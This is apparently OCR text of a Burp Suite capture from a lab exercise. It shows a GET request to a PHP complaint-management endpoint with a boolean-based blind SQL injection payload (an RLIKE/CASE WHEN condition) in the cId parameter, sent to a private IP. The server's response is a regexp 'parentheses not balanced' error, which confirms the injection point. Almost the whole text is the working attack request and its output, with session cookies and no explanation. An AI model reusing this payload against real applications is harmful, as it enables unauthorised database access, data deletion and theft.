 Request
Pretty Raw Hex \n
1 GET /complain/process.php?action=deleteCust&cId=
123+RLIKE+(SELECT+(CASE+WHEN+(8335%3d8336)+THEN+
123+ELSE+0x28+END)) HTTP/1.1
2 Host: 10.10.10.71:8080
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux
x86_64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: 8e3390591191591f0578d77b26fb406e=
3drpu94vcdff5o12qjjgoo04b3; PHPSESSID=
0aq2rgrmnrphnd2k9ro13luai6
9 Upgrade-Insecure-Requests: 1
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 26 Apr 2022 01:02:52 GMT
3 Server: Apache/2.4.27 (Win64) PHP/5.6.31
4 X-Powered-By: PHP/5.6.31
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
pre-check=0
7 Pragma: no-cache
8 Content-Length: 48
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Got error 'parentheses not balanced' from regexp